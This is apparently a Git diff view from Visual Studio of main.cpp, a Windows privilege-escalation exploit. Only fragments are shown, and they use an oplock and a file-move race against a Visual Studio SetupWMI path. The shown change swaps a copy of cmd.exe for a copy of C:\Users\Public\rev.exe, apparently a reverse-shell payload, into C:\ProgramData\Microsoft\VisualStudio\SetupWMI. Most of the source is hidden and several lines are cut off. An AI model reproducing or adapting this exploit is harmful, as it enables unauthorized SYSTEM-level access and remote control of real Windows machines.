 2 changes -2 +2 Stage All Undo All Show Staging Controls Summary
main.cpp (Index)
1 #include "def.h"
2
3
4 -WCHAR cmd[] = L"C:\\Program Files\\Microsoft Visual Studio\\2022\\Community\\Team Tools\\Diagnostic
5
6
7 int wmain(int argc, wchar_t** argv)
8 > 176 hidden lines
184 printf("[*] Oplock!\n");
185 while (!Move(hFile2)) {}
186 printf("[+] File moved!\n");
187 - CopyFile(L"c:\\windows\\system32\\cmd.exe", L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWM
188 finished = TRUE;
189 }
190
191 > 289 hidden lines
main.cpp (Working tree)
1 #include "def.h"
2
3
4 +WCHAR cmd[] = L"C:\\Program Files (x86)\\Microsoft Visual Studio\\2019\\Community\\Team Tools\\Di
5
6
7 int wmain(int argc, wchar_t** argv)
8 > 176 hidden lines
184 printf("[*] Oplock!\n");
185 while (!Move(hFile2)) {}
186 printf("[+] File moved!\n");
187 + CopyFile(L"C:\\Users\\Public\\rev.exe", L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\
188 finished = TRUE;
189 }
190
191 > 289 hidden lines
Explorer
Solution Explorer
Git Changes
Resource View